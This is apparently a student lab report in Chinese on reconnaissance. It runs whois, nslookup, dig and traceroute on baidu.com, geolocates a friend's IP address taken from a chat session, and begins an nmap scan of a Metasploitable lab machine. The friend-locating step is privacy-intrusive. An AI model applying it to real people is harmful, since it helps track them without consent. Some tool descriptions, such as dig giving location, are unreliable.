一、实验内容

网络攻击需要搜集的信息包括:

攻击对象的名称和域名;目标网络位置,如IP地址、DNS服务器、外部网络拓扑结构;现实世界中的对应物,如注册信息、电话号段、网络或安全管理员及联系方式、地理位置等;网络地图,包括活跃主机IP、操作系统类型、开放的端口与运行的网络服务类型,以及存在的安全漏洞等。

信息搜集的技术方法

信息搜集的技术方法主要分为两大类:主动信息搜集和被动信息搜集。

主动信息搜集:

与目标主机进行直接交互,从而获取目标信息。

能够获取更多的信息,但目标主机可能会记录攻击者的操作记录。

常用的方法包括网络扫描,如使用X-scan等扫描器对目标进行扫描,评估漏洞风险等。

被动信息搜集:

不与目标主机进行直接交互,通过搜索引擎或社会工程等方式间接获取目标主机的信息。

收集的信息相对较少,但行动不会被目标主机发现。

常用的方法包括网络踩点,如通过Google Hacking等技术利用搜索引擎搜索目标信息,以及从公开渠道收集信息,如目标Web网页、地理位置、组织结构和人员等。

二、实验过程

1.实验要求

(1)从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

DNS注册人及联系方式



获取baidu.com的信息whois baidu.com

可知

DNS注册人:MarkMonitor Inc

邮箱:abusecomplaints@markmonitor.com

电话:2086851750

该域名对应IP地址



获取baidu.com的IP地址nslookup baidu.com

获取到IP地址

Name: baidu.com

Address: 39.156.66.10

Name: baidu.com

Address: 110.242.68.66



获取到IP地址之后我们利用其中一个地址查询IP地址注册人及联系方式

IP地址注册人及联系方式



利用whois 110.242.68.66查询IP地址的注册人和联系方式

IP地址所在国家、城市和具体地理位置





使用命令dig baidu.com查看IP地址所在国家、城市和具体地理位置

书接上回:



查看本机到baidu.com的路由路径(使用traceroute)

使用命令traceroute baidu.com查看数据包从源到目的经过的路由IP,并输出到达目标地址的延迟情况和节点信息



使用在线工具查询baidu.com的IP

此处查询上文中查询到的IP地址:110.242.68.66

与步骤 IP地址注册人及联系方式中所查询到的信息相一致,命令为whois 110.242.68.66

在线工具:https://q.ip5.me



(2)尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。



查询对象的IP地址(⁄(⁄ ⁄•⁄ω⁄•⁄ ⁄)⁄)(对尾部)

根据资源监视器查到的IP,查到位置在宁夏



(3)使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

主机:kali 192.168.60.130

靶机:Metasploitable 2 192.168.1.104



靶机IP地址是否活跃

使用命令nmap -sN 192.168.1.104进行查看

